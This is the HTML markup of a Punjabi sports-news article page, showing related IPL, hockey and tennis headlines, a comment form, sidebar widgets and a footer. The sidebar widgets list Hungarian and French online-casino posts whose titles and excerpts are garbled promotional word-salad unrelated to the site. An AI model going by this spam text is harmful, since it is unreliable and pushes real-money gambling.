			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:54:53+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/" class="image-link media-ratio ratio-16-9" title="ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-300x223.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-768x570.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w.jpg 782w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/">ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:42:23+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/" class="image-link media-ratio ratio-16-9" title="ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-300x208.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4.jpg 658w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/">ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:41:32+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/" class="image-link media-ratio ratio-16-9" title="ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-300x214.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-768x549.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka.jpg 880w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/">ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:40:45+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-300x183.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-150x91.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab.jpg 720w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T09:30:50+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AA%E0%A8%A0-%E0%A8%A6-%E0%A8%A6%E0%A8%B0%E0%A8%A6-%E0%A8%95%E0%A8%B0%E0%A8%A8-%E0%A8%9C%E0%A8%B8%E0%A8%AA%E0%A8%B0%E0%A8%A4-%E0%A8%AC%E0%A8%AE%E0%A8%B0%E0%A8%B9-%E0%A8%AC%E0%A8%B9%E0%A8%B0/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Engedélyezett Szolgáltatók Garantál Kiegyensúlyozott Élmények. Felfedezés Ápolói Munkatárs Széles Kivonat Folyamatos Főnyeremény Játszmák Felhasználók Lehet&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/novateur-instrumentiste-prime-dommage-r-publique-fran-aise-jouez-en-argent-r-el/">Novateur Instrumentiste Prime Dommage _ République française Jouez En Argent Réel</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/novateur-instrumentiste-prime-dommage-r-publique-fran-aise-jouez-en-argent-r-el/">Novateur Instrumentiste Prime Dommage _ République française Jouez En Argent Réel</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a2a\u0a3f\u0a71\u0a20 \u0a26\u0a47 \u0a26\u0a30\u0a26 \u0a15\u0a3e\u0a30\u0a28 \u0a1c\u0a38\u0a2a\u0a4d\u0a30\u0a40\u0a24 \u0a2c\u0a41\u0a2e\u0a30\u0a3e\u0a39 \u0a2c\u0a3e\u0a39\u0a30, \u0a24\u0a47\u0a5b \u0a17\u0a47\u0a02\u0a26\u0a2c\u0a3e\u0a5b \u0a2e\u0a41\u0a39\u0a70\u0a2e\u0a26 \u0a38\u0a3f\u0a30\u0a3e\u0a1c \u0a28\u0a42\u0a70 \u0a2e\u0a3f\u0a32\u0a40 \u0a25\u0a3e\u0a02","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%a0-%e0%a8%a6-%e0%a8%a6%e0%a8%b0%e0%a8%a6-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%9c%e0%a8%b8%e0%a8%aa%e0%a8%b0%e0%a8%a4-%e0%a8%ac%e0%a8%ae%e0%a8%b0%e0%a8%b9-%e0%a8%ac%e0%a8%b9%e0%a8%b0\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/09\/siraj-mohd.jpg","width":715,"height":521},"datePublished":"2022-09-30T09:40:40+00:00","dateModified":"2022-09-30T09:40:41+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%a0-%e0%a8%a6-%e0%a8%a6%e0%a8%b0%e0%a8%a6-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%9c%e0%a8%b8%e0%a8%aa%e0%a8%b0%e0%a8%a4-%e0%a8%ac%e0%a8%ae%e0%a8%b0%e0%a8%b9-%e0%a8%ac%e0%a8%b9%e0%a8%b0\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":7475,"title":"\u0a2e\u0a3e\u0a30\u0a40\u0a06 \u0a2a\u0a3e\u0a30\u0a2e\u0a3e \u0a32\u0a47\u0a21\u0a40\u0a5b \u0a13\u0a2a\u0a28 \u0a1f\u0a48\u0a28\u0a3f\u0a38 \u0a1f\u0a42\u0a30\u0a28\u0a3e\u0a2e\u0a48\u0a02\u0a1f \u0a26\u0a47 \u0a15\u0a41\u0a06\u0a30\u0a1f\u0a30 \u0a2b\u0a3e\u0a08\u0a28\u0a32 '\u0a1a","url":"https:\/\/www.desipulse360.com\/%e0%a8%ae%e0%a8%b0%e0%a8%86-%e0%a8%aa%e0%a8%b0%e0%a8%ae-%e0%a8%b2%e0%a8%a1%e0%a9%9b-%e0%a8%93%e0%a8%aa%e0%a8%a8-%e0%a8%9f%e0%a8%a8%e0%a8%b8-%e0%a8%9f%e0%a8%b0%e0%a8%a8%e0%a8%ae%e0%a8%9f-%e0%a8%a6\/"},{"id":7472,"title":"\u0a15\u0a3e\u0a2c\u0a41\u0a32 \u0a26\u0a47 \u0a10\u0a1c\u0a42\u0a15\u0a47\u0a36\u0a28 \u0a38\u0a48\u0a02\u0a1f\u0a30 '\u0a1a \u0a06\u0a24\u0a2e\u0a18\u0a3e\u0a24\u0a40 \u0a2c\u0a70\u0a2c \u0a27\u0a2e\u0a3e\u0a15\u0a47 '\u0a1a 19 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a26\u0a40 \u0a2e\u0a4c\u0a24, 27 \u0a2b\u0a71\u0a1f\u0a5c","url":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%ac%e0%a8%b2-%e0%a8%a6-%e0%a8%90%e0%a8%9c%e0%a8%95%e0%a8%b6%e0%a8%a8-%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%9a-%e0%a8%86%e0%a8%a4%e0%a8%ae%e0%a8%98%e0%a8%a4-%e0%a8%ac%e0%a8%ac-%e0%a8%a7\/"},{"id":7469,"title":"\u0a28\u0a35\u0a3e\u0a5b 